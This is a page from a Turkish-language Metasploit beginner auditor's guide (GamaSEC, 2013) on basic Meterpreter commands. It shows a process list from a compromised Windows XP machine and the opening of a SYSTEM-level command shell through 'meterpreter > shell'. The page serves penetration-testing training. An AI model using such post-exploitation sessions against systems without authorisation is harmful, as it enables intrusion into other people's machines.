 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

1508 700 cisvc.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\system32\cisvc.exe
1564 700 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\system32\inetsrv\inetinfo.exe
1588 700 sqlservr.exe x86 0 NT AUTHORITY\SYSTEM
C:\Program Files\Microsoft SQL Server\MSSQL\Binn\sqlservr.exe
1668 700 dllhost.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\system32\dllhost.exe
1924 700 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM
C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1968 2920 xspFG.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\TEMP\xspFG.exe
2092 3472 BRfvJ.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\TEMP\BRfvJ.exe
2304 3736 cmd.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\system32\cmd.exe
2632 1564 davcdata.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\system32\inetsrv\DavCData.exe
3144 1044 cmd.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\System32\cmd.exe
3372 656 logon.scr x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\System32\logon.scr
3508 1044 cmd.exe x86 0 NT AUTHORITY\SYSTEM
C:\WINDOWS\System32\cmd.exe

meterpreter > shell
Process 2732 created.
Channel 1 created.
Microsoft Windows XP [S�r�m 5.1.2600]
(C) Telif Hakk� 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>cd \
cd \

C:\>dir
dir
C s�r�c�s�ndeki birimin etiketi yok.
Birim Seri Numaras�: 3853-8590
C:\ dizini
03.12.2008 18:48 0 AUTOEXEC.BAT
03.12.2008 18:48 0 CONFIG.SYS
28.07.2011 14:41 <DIR> Documents and Settings
10.08.2012 16:21 <DIR> ede9a30bb0fc3b4cd90abde67fb6
26.07.2011 16:06 <DIR> Inetpub
26.07.2011 16:07 <DIR> MSDERelA
10.08.2012 16:27 <DIR> Program Files
13.09.2012 18:15 <DIR> WINDOWS
2 Dosya 0 bayt
6 Dizin 20.647.772.160 bayt bo�
C:\>exit

Meterpreter Temel Komutları

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 129